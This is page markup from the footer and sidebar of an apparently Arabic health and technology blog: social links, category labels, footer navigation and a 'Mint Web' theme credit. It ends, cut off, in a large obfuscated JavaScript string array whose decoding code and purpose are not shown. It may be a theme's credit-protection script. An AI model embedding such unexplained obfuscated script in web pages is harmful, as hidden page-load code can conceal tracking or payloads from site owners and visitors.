        <li class='social_item-wrapper'><a class='social_item social_codepen' href='https://codepen.io/#' rel='nofollow noopener' target='_blank' title='تابع حسابنا علي  Codepen'><i class='fa fa-codepen fa-fw social_icon'></i><span class='social_num'>Codepen</span></a>
        </li>
        <li class='social_item-wrapper'><a class='social_item social_bloggerx' href='https://www.blogger.com/follow-blog.g?blogID=4148238530077033746' rel='nofollow noopener' target='_blank' title='تابع مينت ويب'><i class='fa fa-user fa-fw social_icon'></i><span class='social_num'>Blogger</span></a>
        </li>
       <li class='social_item-wrapper'><a class='social_item social_pinterest' href='https://id.pinterest.com/#/' rel='nofollow noopener' target='_blank' title='تايعنا علي Pinterest'><i class='fa fa-pinterest fa-fw social_icon'></i><span class='social_num'>Pinterest</span></a>
        </li>
    </ul>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>شركاء</h2>
<div class='widget-content'>
<div class="sidebar512">
<div class="sidebar12 onet"><a href="https://www.imintweb.com/" title="قم بزيارة مينت ويب" rel="nofollow noopener" target="_blank" class='ripplelink'><span>مينت ويب</span></a></div>
<div class="sidebar12 onar"><a href="#" title="موقعك هنا" rel="nofollow noopener" target="_blank" class='ripplelink'><span>موقعك هنا</span></a></div>
<div class="sidebar12 onet"><a href="#" title="موقعك هنا" rel="nofollow noopener" target="_blank" class='ripplelink'><span>موقعك هنا</span></a></div>
<div class="sidebar12 onar"><a href="#" title="موقعك هنا" rel="nofollow noopener" target="_blank" class='ripplelink'><span>موقعك هنا</span></a></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>الأقسام</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7?&amp;max-results=10'>التكنولوجيا</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%A7%D9%84%D8%B9%D8%A7%D8%A8%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9?&amp;max-results=10'>العاب مجانية</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%A7%D9%84%D9%88%D9%82%D8%A7%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B3%D8%B1%D8%B7%D8%A7%D9%86?&amp;max-results=10'>الوقاية من السرطان</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%A3%D9%85%D8%B1%D8%A7%D8%B6?&amp;max-results=10'>أمراض</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%A3%D9%85%D8%B1%D8%A7%D8%B6%20%D8%A7%D9%84%D8%A3%D8%B7%D9%81%D8%A7%D9%84?&amp;max-results=10'>أمراض الأطفال</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%AE%D9%84%D9%8A%D8%AC%D9%8A?&amp;max-results=10'>خليجي</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B1%D9%8A%D8%A7%D8%B6%D8%A9?&amp;max-results=10'>رياضة</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%A3%D8%B7%D9%81%D8%A7%D9%84?&amp;max-results=10'>سرطان الأطفال</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D9%86%D9%83%D8%B1%D9%8A%D8%A7%D8%B3?&amp;max-results=10'>سرطان البنكرياس</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%AB%D8%AF%D9%8A?&amp;max-results=10'>سرطان الثدي</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%AC%D9%84%D8%AF?&amp;max-results=10'>سرطان الجلد</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%AF%D9%85?&amp;max-results=10'>سرطان الدم</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA?&amp;max-results=10'>سرطان الدماغ</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%B1%D8%A6%D8%A9?&amp;max-results=10'>سرطان الرئة</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%B1%D8%A3%D8%B3?&amp;max-results=10'>سرطان الرأس</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%B1%D8%AD%D9%85?&amp;max-results=10'>سرطان الرحم</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%B9%D8%B8%D8%A7%D9%85?&amp;max-results=10'>سرطان العظام</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%B9%D9%8A%D9%86?&amp;max-results=10'>سرطان العين</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%BA%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AF%D8%B1%D9%82%D9%8A%D8%A9?&amp;max-results=10'>سرطان الغدة الدرقية</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D9%81%D9%85?&amp;max-results=10'>سرطان الفم</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D9%82%D9%88%D9%84%D9%88%D9%86%20%D9%88%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D9%8A%D9%85?&amp;max-results=10'>سرطان القولون والمستقيم</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D9%83%D8%A8%D8%AF?&amp;max-results=10'>سرطان الكبد</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D9%83%D9%84%D9%89?&amp;max-results=10'>سرطان الكلى</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D9%85%D8%AB%D8%A7%D9%86%D8%A9?&amp;max-results=10'>سرطان المثانة</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B5%D8%AD%D9%87?&amp;max-results=10'>صحه</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B6%D8%BA%D8%B7%20%D8%A7%D9%84%D8%AF%D9%85?&amp;max-results=10'>ضغط الدم</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/Digital%20Marketing?&amp;max-results=10'>Digital Marketing</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/Make%20Money%20Online?&amp;max-results=10'>Make Money Online</a>
</li>
</ul>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
</div></div>
</aside>
<div class='clear'>&#160;</div>
</div></div>
<div class='banner2 section no-items section' id='banner2'></div>
<div class='clear'></div>
</div>
<div id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div id='footer'>
<div class='vagina-nav'><ul>
<li><a href='/p/custom-search.html' title='Google Custom Search'>البحث</a></li>
<li><a href='/p/contact-form_22.html' title='Contact Us'>أتصل بنا</a></li>
<li><a href='/p/disclaimer_22.html' title='Disclaimer'>إخلاء المسئولية</a></li>
<li><a href='/p/privacy-policy_22.html' title='Privacy Policy'>سياسة الخصوصية</a></li>
<li><a href='/p/sitemap_22.html' title='Sitemap'>خريطة الموقع</a></li>
</ul>
</div>
</div></div>
<div class='alivanotif'>
<div class='asalseotitle'>الأشعارات</div>
<div class='notiftext'>
هذا مجرد مثال &#1548; يمكنك ملؤه لاحق&#1611;ا بملاحظتك الخاصة.</div>
<a class='waves-effect waves-light close-sf' href='javascript:;' title='Done'>حسنا&#1611;</a>
<a class='waves-effect icx close-sf' href='javascript:;'></a>
</div>
<div class='matilampu'></div>
<div class='idn-prontube'>
حقوق النشر &#169; 2000 - <span id='current-year'></span>
<a href='https://www.formedicin.com/' title='فور تقنية'>فور تقنية</a> جميع الحقوق محفوظة
<br/>
<div id='credits'>
<a href='http://www.imintweb.com' id='mint-rights' style='color: #eee !important;background: #2196F3 !important;padding: 5px 10px 6px!important;margin-right: 10px !important;border-radius: 30px !important;font-weight: 700 !important;line-height: 1.3 !important;display: inline-block !important;outline: none !important;font-size: 12px !important;border: 1.5px solid #2b5c9a !important;margin-top: 10px;'>مينت ويب</a>
</div></div>
<div class='clear'></div>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js'></script>
<script>
//<![CDATA[
var mint_0xd121=['\x57\x35\x61\x6e\x57\x34\x52\x64\x4b\x71\x3d\x3d','\x57\x37\x69\x41\x74\x6d\x6b\x6d\x41\x53\x6f\x30\x44\x58\x39\x63\x57\x36\x52\x63\x48\x61\x4b\x53\x79\x75\x6a\x34\x64\x6d\x6b\x75\x57\x35\x4f\x36\x63\x47\x3d\x3d','\x42\x57\x68\x64\x53\x6d\x6f\x75\x57\x34\x68\x63\x4a\x47\x3d\x3d','\x62\x53\x6f\x38\x78\x61\x30\x3d','\x70\x31\x71\x38\x74\x65\x75\x35','\x63\x62\x70\x63\x54\x6d\x6f\x42\x68\x43\x6f\x2f\x57\x36\x78\x64\x51\x4e\x64\x64\x4e\x76\x6a\x54\x57\x52\x35\x57\x57\x50\x46\x63\x53\x57\x3d\x3d','\x57\x36\x61\x2b\x43\x57\x30\x3d','\x6b\x75\x34\x48','\x67\x49\x52\x64\x4d\x53\x6b\x56\x68\x38\x6b\x6c','\x57\x35\x79\x74\x57\x34\x42\x64\x49\x57\x3d\x3d','\x6b\x43\x6f\x57\x57\x4f\x2f\x64\x4f\x38\x6b\x57\x62\x47\x3d\x3d','\x77\x4b\x69\x31\x57\x4f\x66\x50\x57\x37\x39\x51\x69\x31\x61\x73\x65\x66\x4b\x49\x78\x6d\x6b\x2b\x70\x71\x3d\x3d','\x64\x74\x46\x64\x4d\x53\x6b\x50\x66\x38\x6b\x41\x6f\x6d\x6f\x45','\x57\x35\x65\x73\x57\x35\x47\x3d','\x62\x43\x6b\x49\x57\x34\x33\x63\x54\x57\x3d\x3d','\x6c\x31\x69\x56\x75\x66\x34\x3d','\x6c\x6d\x6f\x73\x57\x4f\x31\x4b\x7a\x64\x5a\x64\x4b\x43\x6b\x41\x57\x37\x65\x64','\x6f\x4c\x38\x4d\x78\x4c\x43\x3d','\x64\x72\x6c\x63\x54\x53\x6f\x2f\x68\x53\x6f\x32\x57\x37\x2f\x64\x4a\x4b\x37\x64\x4b\x76\x44\x38\x57\x52\x76\x51\x57\x50\x46\x63\x50\x71\x3d\x3d','\x57\x35\x64\x64\x4f\x47\x5a\x64\x53\x47\x3d\x3d','\x57\x4f\x46\x63\x54\x67\x4f\x49\x77\x67\x38\x41\x57\x51\x4b\x70','\x46\x49\x74\x64\x49\x76\x2f\x64\x50\x68\x37\x64\x4d\x6d\x6b\x5a\x79\x4c\x79\x35\x57\x37\x57\x3d','\x6b\x38\x6b\x36\x72\x38\x6f\x63\x57\x51\x68\x64\x48\x73\x37\x63\x51\x6d\x6f\x74\x57\x37\x78\x64\x4e\x78\x34\x3d','\x6e\x38\x6b\x65\x73\x38\x6f\x39\x68\x43\x6b\x42\x69\x43\x6f\x5a\x41\x49\x34\x3d','\x72\x77\x50\x39\x78\x6d\x6b\x44\x67\x43\x6b\x78\x57\x36\x46\x63\x50\x49\x64\x64\x4c\x57\x3d\x3d','\x62\x72\x6c\x63\x56\x53\x6f\x35\x68\x38\x6f\x59','\x68\x43\x6f\x68\x75\x61\x3d\x3d','\x57\x51\x57\x69\x57\x37\x48\x4f\x57\x52\x42\x64\x51\x38\x6b\x52\x6b\x57\x3d\x3d','\x57\x51\x37\x64\x4c\x43\x6f\x56\x57\x4f\x2f\x63\x55\x47\x3d\x3d','\x57\x37\x4f\x70\x78\x43\x6b\x47','\x45\x43\x6f\x55\x71\x6d\x6f\x78\x57\x4f\x68\x63\x52\x38\x6b\x70\x57\x35\x47\x38\x6f\x43\x6b\x50\x6d\x43\x6b\x44\x6d\x61\x68\x63\x53\x71\x3d\x3d','\x75\x53\x6f\x70\x57\x4f\x31\x55\x77\x53\x6f\x38\x57\x51\x5a\x63\x54\x43\x6f\x2f\x6e\x38\x6f\x42\x57\x37\x4b\x4d\x76\x4e\x4f\x3d','\x57\x34\x56\x64\x55\x53\x6f\x51\x57\x34\x52\x64\x52\x4a\x68\x64\x4f\x4e\x5a\x64\x56\x77\x4b\x6d\x57\x52\x4b\x3d','\x74\x43\x6f\x43\x57\x50\x71\x3d','\x68\x43\x6b\x49\x57\x35\x64\x63\x50\x68\x4b\x62','\x66\x38\x6f\x39\x78\x72\x34\x3d','\x57\x51\x2f\x64\x4d\x43\x6f\x30\x57\x4f\x37\x63\x53\x61\x3d\x3d','\x57\x4f\x46\x64\x4d\x38\x6b\x59','\x64\x38\x6f\x55\x77\x38\x6b\x49\x6c\x4d\x46\x63\x49\x76\x56\x64\x51\x73\x78\x63\x51\x43\x6b\x6b\x57\x51\x48\x38\x57\x50\x35\x44\x57\x36\x74\x64\x47\x38\x6b\x50\x6e\x43\x6f\x30','\x6e\x38\x6f\x64\x66\x6d\x6f\x49\x57\x36\x37\x64\x52\x77\x54\x5a\x57\x37\x61\x31\x62\x61\x70\x63\x52\x49\x4c\x6f\x46\x68\x2f\x64\x50\x6d\x6b\x66\x57\x51\x58\x32\x41\x61\x3d\x3d','\x77\x65\x43\x4a\x57\x36\x33\x64\x47\x68\x30\x3d','\x62\x4d\x72\x34','\x46\x67\x78\x64\x4d\x38\x6b\x31\x57\x4f\x4a\x64\x51\x38\x6f\x63\x69\x43\x6b\x79\x57\x4f\x71\x3d','\x68\x74\x46\x64\x4e\x53\x6b\x37\x66\x53\x6b\x41\x66\x43\x6f\x67\x73\x63\x65\x44','\x72\x6d\x6b\x30\x57\x37\x69\x48\x6e\x66\x6d\x6a\x65\x57\x3d\x3d','\x57\x52\x37\x64\x4a\x6d\x6f\x6c\x72\x43\x6f\x67\x57\x36\x62\x51\x65\x71\x57\x45\x57\x34\x47\x3d','\x6b\x43\x6b\x63\x73\x43\x6f\x6e\x6f\x43\x6b\x7a\x69\x6d\x6f\x35','\x61\x53\x6f\x71\x78\x43\x6b\x33\x70\x32\x4b\x3d','\x57\x51\x46\x63\x54\x62\x72\x38\x57\x50\x65\x68\x72\x53\x6b\x43','\x57\x50\x2f\x64\x4d\x38\x6b\x59\x67\x38\x6f\x78\x6d\x62\x4b\x4a\x57\x4f\x4f\x59\x75\x47\x3d\x3d','\x57\x52\x46\x63\x4f\x57\x6e\x34','\x42\x4a\x74\x64\x4a\x4d\x52\x64\x56\x32\x46\x64\x50\x38\x6b\x2f\x7a\x65\x4f\x53','\x46\x33\x50\x47\x6a\x30\x74\x63\x54\x38\x6b\x58\x63\x32\x70\x64\x4a\x4a\x4e\x64\x54\x71\x2f\x63\x4e\x53\x6b\x32\x57\x34\x62\x70\x64\x71\x6a\x7a','\x70\x6d\x6f\x50\x57\x4f\x33\x64\x52\x38\x6b\x53\x66\x38\x6f\x4a','\x57\x4f\x74\x63\x52\x33\x75\x51\x73\x4c\x4f\x42\x57\x51\x38\x79\x72\x72\x4e\x64\x51\x31\x57\x4a\x57\x37\x4b\x3d','\x72\x6d\x6b\x33\x57\x37\x34\x49\x6b\x57\x3d\x3d','\x6a\x38\x6f\x70\x62\x6d\x6f\x74\x57\x36\x4f\x3d','\x64\x58\x6c\x64\x50\x38\x6b\x78\x57\x34\x68\x63\x55\x4b\x46\x64\x54\x57\x3d\x3d','\x57\x4f\x42\x63\x4c\x66\x48\x52','\x6b\x38\x6b\x54\x75\x6d\x6f\x57\x57\x52\x64\x64\x48\x72\x33\x63\x54\x43\x6f\x66\x57\x37\x69\x3d','\x62\x65\x6d\x33\x73\x66\x46\x64\x56\x53\x6b\x62\x43\x43\x6f\x4f\x79\x57\x3d\x3d','\x75\x4c\x46\x63\x4f\x38\x6f\x37\x63\x6d\x6f\x56\x57\x37\x4e\x64\x55\x57\x3d\x3d','\x68\x43\x6f\x68\x75\x6d\x6b\x4a\x6c\x4e\x75\x3d','\x6d\x38\x6f\x6a\x64\x38\x6f\x6d\x57\x36\x56\x64\x52\x71\x3d\x3d','\x6b\x75\x4f\x33\x76\x4c\x43\x3d','\x7a\x38\x6b\x45\x57\x34\x70\x64\x53\x6d\x6b\x30\x46\x75\x56\x63\x49\x53\x6f\x2b','\x66\x53\x6f\x6d\x57\x50\x35\x58\x42\x5a\x5a\x64\x4e\x6d\x6b\x79\x57\x36\x4f\x76','\x67\x33\x4c\x53','\x57\x34\x57\x45\x57\x35\x33\x64\x4b\x6d\x6f\x6a\x57\x4f\x4b\x3d','\x6f\x4c\x34\x38\x45\x76\x34\x47\x70\x53\x6f\x75\x57\x36\x6e\x51\x70\x4b\x65\x3d','\x57\x51\x6d\x71\x77\x71\x3d\x3d','\x68\x72\x4e\x64\x54\x53\x6b\x4d\x57\x34\x37\x63\x56\x47\x3d\x3d','\x79\x73\x64\x64\x48\x32\x46\x64\x55\x77\x74\x64\x49\x43\x6b\x32\x44\x75\x43\x4f\x57\x37\x30\x3d','\x57\x35\x43\x2b\x43\x61\x70\x63\x56\x31\x46\x63\x49\x43\x6f\x56\x6a\x43\x6f\x34\x57\x51\x61\x73\x57\x34\x69\x37\x75\x57\x3d\x3d','\x57\x51\x46\x64\x49\x53\x6f\x63\x43\x43\x6f\x64\x57\x37\x39\x6d','\x57\x37\x42\x64\x4b\x6d\x6f\x43\x71\x38\x6f\x65\x57\x51\x76\x6b\x65\x71\x57\x45\x57\x34\x48\x48\x57\x35\x62\x53\x57\x52\x6a\x45\x57\x34\x53\x49\x57\x35\x70\x64\x48\x6d\x6f\x54\x69\x74\x39\x52\x57\x36\x70\x63\x52\x58\x48\x52\x79\x74\x5a\x63\x55\x74\x68\x64\x48\x6d\x6f\x73\x57\x37\x75\x69','\x78\x43\x6f\x63\x57\x50\x35\x30\x79\x47\x3d\x3d','\x63\x38\x6f\x4a\x76\x58\x56\x63\x4a\x71\x5a\x63\x55\x38\x6f\x57','\x57\x50\x46\x63\x48\x31\x50\x47\x41\x47\x3d\x3d','\x67\x72\x42\x63\x4f\x53\x6f\x37\x62\x43\x6f\x55\x57\x34\x78\x64\x53\x76\x4a\x64\x4b\x71\x3d\x3d','\x63\x32\x58\x30\x73\x43\x6b\x67\x64\x53\x6b\x71\x57\x36\x74\x63\x54\x63\x78\x64\x48\x47\x3d\x3d','\x57\x51\x4e\x64\x4c\x53\x6f\x45\x75\x6d\x6f\x70\x57\x36\x54\x44\x75\x62\x71\x69\x57\x35\x4f\x55','\x57\x51\x42\x64\x4a\x6d\x6f\x6e\x72\x53\x6f\x70\x57\x36\x66\x51\x65\x71\x57\x45\x57\x34\x47\x3d','\x6f\x78\x76\x52\x45\x38\x6b\x64\x64\x38\x6b\x6d\x57\x36\x53\x3d','\x57\x35\x56\x64\x4c\x47\x4a\x64\x53\x64\x7a\x6b\x6b\x64\x4a\x64\x54\x6d\x6b\x63\x57\x36\x34\x3d','\x57\x52\x4e\x64\x4a\x38\x6f\x66\x72\x53\x6f\x70\x57\x35\x66\x67\x67\x47\x4f\x62\x57\x35\x34\x3d','\x57\x51\x64\x63\x51\x48\x50\x2f\x57\x4f\x79\x3d','\x57\x35\x4a\x63\x4d\x57\x72\x38','\x72\x4b\x6d\x36','\x42\x58\x5a\x64\x4f\x38\x6f\x73\x57\x35\x4b\x3d','\x6f\x43\x6f\x69\x64\x53\x6f\x63\x57\x37\x64\x64\x47\x66\x6a\x42\x57\x35\x69\x3d','\x42\x38\x6b\x74\x57\x35\x70\x64\x4e\x38\x6b\x2f\x76\x75\x43\x3d','\x61\x32\x66\x53\x77\x6d\x6b\x62\x68\x47\x3d\x3d','\x64\x63\x52\x64\x49\x38\x6b\x5a\x63\x61\x3d\x3d','\x74\x47\x78\x63\x48\x53\x6b\x4a\x76\x6d\x6f\x35\x57\x50\x53\x36','\x57\x36\x69\x2b\x7a\x71\x3d\x3d','\x62\x67\x50\x31\x45\x66\x4b\x2b\x57\x34\x68\x64\x4f\x6d\x6b\x79','\x64\x72\x52\x64\x51\x53\x6b\x33\x57\x34\x79\x3d','\x42\x68\x62\x5a\x62\x75\x74\x63\x54\x38\x6b\x46\x61\x4d\x5a\x64\x49\x74\x4b\x3d','\x6a\x6d\x6f\x65\x43\x67\x7a\x48\x57\x4f\x64\x63\x47\x57\x3d\x3d','\x6d\x38\x6f\x68\x64\x6d\x6f\x6c','\x68\x47\x74\x64\x50\x53\x6b\x34\x57\x34\x6c\x63\x55\x4c\x64\x64\x48\x33\x47\x39\x45\x53\x6f\x39','\x67\x49\x52\x64\x4d\x47\x3d\x3d','\x45\x4d\x56\x64\x4a\x6d\x6b\x34\x57\x51\x78\x64\x4f\x53\x6f\x6f\x6b\x47\x3d\x3d','\x6d\x43\x6f\x78\x57\x50\x5a\x64\x50\x71\x3d\x3d','\x57\x35\x56\x64\x49\x57\x70\x64\x50\x73\x44\x62\x67\x72\x4e\x64\x55\x6d\x6b\x63\x57\x37\x35\x50\x57\x50\x69\x3d','\x57\x4f\x46\x63\x4b\x65\x39\x49\x7a\x4e\x47\x3d','\x75\x38\x6b\x36\x57\x36\x30\x32\x70\x75\x69\x3d','\x6a\x6d\x6b\x45\x77\x38\x6f\x61\x65\x38\x6b\x79','\x57\x36\x47\x4a\x46\x72\x4e\x63\x56\x4c\x56\x63\x49\x53\x6b\x48','\x68\x74\x46\x64\x51\x53\x6b\x4f\x63\x6d\x6b\x77\x6f\x6d\x6f\x6e','\x57\x51\x43\x62\x57\x36\x35\x69\x57\x52\x68\x64\x4a\x38\x6b\x30\x70\x73\x34\x54','\x62\x43\x6b\x4d\x57\x34\x5a\x63\x50\x67\x47\x44','\x6e\x43\x6f\x45\x65\x6d\x6f\x6f\x57\x37\x64\x64\x52\x78\x75\x3d','\x57\x36\x42\x64\x4b\x53\x6f\x46\x45\x43\x6f\x36\x76\x43\x6b\x45\x57\x37\x43\x32\x57\x37\x68\x64\x52\x6d\x6f\x46','\x41\x32\x31\x33\x65\x75\x33\x63\x50\x53\x6b\x44\x67\x4e\x4e\x64\x49\x61\x3d\x3d','\x73\x76\x57\x35\x57\x4f\x48\x4f\x57\x36\x50\x7a\x63\x31\x69\x73\x68\x71\x3d\x3d','\x63\x4e\x48\x49\x72\x6d\x6b\x53\x66\x53\x6b\x45\x57\x37\x64\x63\x4f\x61\x3d\x3d','\x57\x50\x4a\x63\x53\x4e\x65\x4a\x74\x4b\x4f\x54\x57\x52\x65\x43\x79\x57\x71\x3d','\x73\x76\x47\x31\x57\x4f\x35\x54\x57\x35\x54\x49\x62\x31\x53\x76','\x6b\x30\x34\x4b\x76\x30\x64\x64\x49\x43\x6b\x55\x46\x43\x6f\x4b\x79\x57\x3d\x3d','\x7a\x73\x64\x64\x4a\x4c\x33\x64\x56\x67\x56\x64\x4d\x43\x6b\x50','\x64\x4d\x72\x53\x44\x67\x4b\x3d','\x78\x57\x70\x63\x47\x6d\x6b\x32','\x72\x65\x6d\x35\x57\x36\x69\x3d','\x63\x4a\x74\x64\x4b\x6d\x6b\x2f\x65\x71\x3d\x3d','\x68\x77\x76\x35\x7a\x68\x6d\x2b','\x57\x36\x52\x63\x48\x53\x6f\x59\x57\x35\x43\x61\x57\x35\x72\x69','\x72\x31\x43\x56\x57\x36\x46\x64\x4b\x78\x56\x63\x55\x43\x6b\x36\x78\x5a\x6a\x73\x57\x34\x4e\x64\x48\x38\x6b\x44','\x57\x36\x47\x2b\x43\x72\x5a\x63\x54\x31\x68\x63\x4b\x38\x6b\x37\x6c\x38\x6f\x32\x57\x51\x38\x41\x57\x34\x71\x48\x45\x47\x3d\x3d','\x6e\x38\x6b\x56\x76\x53\x6f\x54','\x75\x43\x6f\x69\x57\x50\x66\x4b\x42\x6d\x6f\x48\x57\x4f\x68\x63\x55\x43\x6f\x4f\x61\x6d\x6f\x43','\x41\x30\x34\x53\x57\x37\x64\x64\x4a\x77\x42\x63\x50\x43\x6f\x54\x76\x74\x66\x47\x57\x34\x37\x64\x48\x53\x6b\x6e\x77\x71\x3d\x3d','\x6d\x31\x71\x53\x78\x77\x71\x31\x69\x43\x6f\x79','\x57\x52\x68\x64\x4e\x43\x6f\x56\x57\x50\x70\x63\x50\x43\x6f\x33\x78\x31\x37\x64\x56\x43\x6f\x5a','\x6f\x48\x56\x64\x48\x53\x6f\x7a\x57\x36\x56\x64\x49\x48\x30\x48\x57\x35\x7a\x57\x57\x51\x75\x34\x73\x38\x6b\x66\x57\x50\x57\x3d','\x64\x6d\x6f\x41\x72\x38\x6b\x4b\x6a\x67\x57\x3d','\x57\x35\x37\x64\x49\x58\x2f\x64\x56\x63\x6e\x42','\x57\x34\x34\x4d\x61\x57\x3d\x3d','\x43\x78\x5a\x64\x4e\x6d\x6b\x34\x57\x4f\x78\x64\x50\x57\x3d\x3d','\x42\x59\x4a\x64\x4b\x33\x4f\x3d','\x6e\x53\x6f\x48\x57\x50\x4a\x64\x51\x61\x3d\x3d','\x66\x53\x6f\x67\x57\x50\x58\x2f\x43\x58\x53\x3d','\x78\x62\x5a\x63\x4c\x6d\x6b\x4a\x72\x61\x3d\x3d','\x57\x52\x6c\x64\x4d\x53\x6f\x5a\x57\x50\x4e\x63\x52\x6d\x6f\x53\x41\x76\x70\x64\x56\x6d\x6f\x4a\x78\x71\x3d\x3d','\x57\x36\x33\x63\x4e\x38\x6f\x33\x57\x35\x61\x6d\x57\x34\x34\x3d','\x57\x51\x6d\x6d\x57\x37\x39\x54\x57\x51\x2f\x64\x50\x53\x6b\x30\x61\x73\x79\x2f\x72\x61\x3d\x3d','\x61\x53\x6b\x49\x57\x34\x52\x63\x47\x4e\x4b\x44\x6e\x5a\x44\x35\x57\x36\x46\x63\x49\x6d\x6f\x4c','\x57\x35\x68\x63\x48\x62\x6e\x78\x42\x68\x6c\x64\x47\x57\x3d\x3d','\x57\x34\x64\x64\x56\x43\x6f\x34\x57\x35\x4a\x64\x49\x4a\x68\x64\x48\x4d\x38\x3d','\x57\x52\x33\x64\x54\x6d\x6b\x33\x6d\x43\x6b\x64\x66\x49\x37\x63\x4a\x6d\x6f\x6d','\x6d\x53\x6f\x7a\x42\x76\x44\x56\x57\x50\x46\x63\x4b\x4d\x39\x31','\x6d\x43\x6f\x7a\x79\x76\x62\x4c\x57\x50\x43\x3d','\x63\x53\x6f\x2f\x74\x32\x39\x71\x57\x4f\x52\x63\x49\x67\x54\x4c\x62\x6d\x6b\x46\x57\x37\x62\x5a\x57\x4f\x53\x66\x57\x35\x37\x63\x47\x53\x6f\x79','\x7a\x68\x42\x64\x4a\x43\x6b\x52\x57\x4f\x37\x64\x52\x43\x6f\x78\x63\x38\x6b\x41\x57\x4f\x44\x7a\x57\x34\x53\x69\x57\x35\x71\x3d','\x62\x72\x4a\x63\x53\x43\x6f\x36\x69\x38\x6f\x5a\x57\x36\x2f\x64\x55\x4c\x4e\x64\x4d\x47\x3d\x3d','\x62\x53\x6f\x36\x76\x48\x61\x3d','\x61\x43\x6f\x54\x71\x47\x4a\x63\x48\x71\x71\x3d','\x63\x72\x70\x64\x54\x38\x6b\x72\x57\x34\x68\x63\x56\x4c\x4e\x64\x4f\x78\x4f\x4f\x45\x53\x6f\x6d\x70\x6d\x6f\x31\x57\x50\x6a\x35\x6d\x6d\x6b\x70\x57\x37\x70\x63\x56\x64\x79\x4b','\x57\x50\x53\x66\x57\x36\x50\x72\x57\x51\x70\x64\x4d\x6d\x6b\x35\x6f\x59\x79\x3d','\x68\x43\x6f\x44\x57\x50\x6a\x32\x45\x38\x6f\x32\x57\x52\x37\x63\x54\x6d\x6f\x35\x68\x43\x6f\x61\x57\x52\x54\x47\x68\x67\x37\x63\x4f\x53\x6b\x38\x6a\x75\x64\x64\x52\x6d\x6b\x70\x6e\x38\x6f\x45\x57\x51\x39\x79\x77\x6d\x6f\x78\x75\x53\x6f\x75\x57\x34\x37\x64\x48\x47\x6c\x64\x52\x53\x6b\x79\x57\x51\x53\x71\x43\x61\x3d\x3d','\x6e\x38\x6b\x39\x71\x6d\x6f\x4d\x57\x51\x46\x64\x48\x5a\x4b\x3d','\x67\x58\x37\x63\x53\x38\x6f\x6b\x61\x53\x6f\x33\x57\x36\x37\x64\x53\